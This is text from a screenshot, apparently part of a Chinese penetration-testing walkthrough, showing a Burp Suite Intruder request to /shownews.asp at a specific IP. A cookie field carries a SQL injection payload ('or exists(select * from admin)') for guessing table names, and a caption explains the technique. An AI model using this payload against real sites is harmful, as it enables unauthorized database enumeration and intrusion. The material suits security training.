 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /shownews.asp? HTTP/1.1
2 Host: 59.63.200.79:8004
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: ASPSESSIONIDSSCARTAB=CEBPKMECIMGELLPOAMBILFOK; ID=171%20or%20exists(select%20*%20from%20§admin§)
10 Connection: close
11
12
更换admin就可以判断任意表是
否存在这个数据库中